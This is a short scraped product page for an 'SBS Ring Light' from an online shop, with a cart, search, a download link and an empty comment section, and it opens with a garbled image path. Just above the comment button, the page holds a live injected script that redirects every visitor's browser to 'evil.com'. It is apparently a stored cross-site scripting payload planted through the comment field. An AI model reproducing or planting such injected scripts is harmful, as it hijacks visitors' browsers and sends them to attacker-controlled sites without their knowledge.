 HOME Cart Lucas Search Search
SBS Ring Light
Lighting
8110€ Add to cart
Download Details
<script> window.location = "evil.com" </script>
Submit comment
0 Comment(s)